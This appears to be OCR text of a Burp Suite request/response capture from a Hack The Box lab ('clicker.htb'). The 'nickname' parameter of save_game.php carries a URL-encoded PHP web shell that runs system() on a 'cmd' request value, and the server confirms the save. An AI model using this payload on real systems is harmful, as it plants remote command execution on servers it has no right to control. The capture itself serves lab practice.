 Request
Raw
Hex
\n
1 GET /save_game.php?clicks=3&level=1&nickname=
%3c%3f%70%68%70%20%73%79%73%74%65%6d%28%24%5f%
52%45%51%55%45%53%54%5b%27%63%6d%64%27%5d%29%3
b%3f%3e HTTP/1.1
2 Host: clicker.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://clicker.htb/play.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=42di8fiphl9tl7hhgn4l0ht9bq
10 Connection: close
11
12
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Date: Mon, 25 Sep 2023 06:09:10 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Location: /index.php?msg=Game has been saved!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12